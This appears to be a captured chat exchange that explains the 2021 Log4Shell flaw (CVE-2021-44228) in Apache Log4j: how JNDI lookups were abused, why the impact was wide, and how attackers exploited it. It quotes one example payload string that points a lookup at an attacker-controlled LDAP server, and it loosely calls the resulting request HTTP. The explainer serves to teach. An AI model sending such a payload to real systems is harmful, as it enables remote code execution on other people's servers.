 Can you explain the Log4J vulnerability CVE-2021-44228 from
2021, it's impact and how it was exploited that time?
The Log4j vulnerability CVE-2021-44228, also known as Log4Shell, was a critical security flaw
discovered in the Apache Log4j 2 library, which is widely used in Java applications for logging
purposes. It was disclosed in December 2021 and quickly gained significant attention due to its
potential for widespread exploitation.
Vulnerability Overview:
Log4j is a popular logging framework used in many Java-based applications, including web
servers, applications servers, and various software systems. The vulnerability existed in Log4j's
handling of JNDI (Java Naming and Directory Interface) lookups. Specifically, an attacker could
craft a special string (payload) that, when logged by an application using Log4j, would trigger a
malicious HTTP request to a server controlled by the attacker.
Impact:
The impact of CVE-2021-44228 was severe due to several factors:
1. Ubiquity: Log4j is extensively used in both open-source and commercial software. This
meant that a vast number of applications and systems were potentially affected.
2. Remote Code Execution (RCE): The ability to execute arbitrary code remotely via a crafted
log message meant that attackers could potentially take complete control of affected
systems. This could lead to data theft, disruption of services, and compromise of sensitive
information.
3. Ease of Exploitation: Exploiting the vulnerability did not require advanced techniques. An
attacker could exploit it with a single crafted HTTP request or by injecting the payload into an
application's logging output.
Exploitation:
The vulnerability was actively exploited soon after its disclosure. Attackers could exploit CVE-
2021-44228 by sending a specially crafted log message containing a payload in a format like
`${jndi:ldap://attacker-controlled-server}`. When this message was logged by a
vulnerable application, Log4j would attempt to perform an LDAP lookup to the attacker's server,
effectively triggering the remote code execution.